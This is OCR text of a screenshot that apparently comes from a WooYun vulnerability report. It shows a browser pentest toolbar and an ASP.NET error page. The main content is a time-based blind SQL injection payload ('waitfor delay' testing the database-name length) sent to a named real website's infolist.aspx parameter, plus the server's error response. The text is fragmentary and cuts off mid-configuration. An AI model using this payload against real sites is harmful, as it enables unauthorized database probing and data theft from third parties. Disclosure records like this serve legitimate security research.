 正在连接...
www.bygzjy.cn/infopage/infolist.aspx?InfoType=
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.bygzjy.cn/infopage/infolist.aspx?InfoType=1&SiteItem=1'; if(len(db_name()))>=20 waitfor delay '0:0:5'--%20
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
Runtime Error
Description: An application error occurred on the server. The current custom error settings for this application prevent the details of the application error from being viewed
remotely (for security reasons). It could, however, be viewed by browsers running on the local server machine.
Details: To enable the details of this specific error message to be viewable on remote machines, please create a <customErrors> tag within a "web.config" configuration file loc
in the root directory of the current web application. This <customErrors> tag should then have its "mode" attribute set to "Off".
<!-- Web.Config Configuration File -->
<configuration>
<system.web>
www.wooyun.org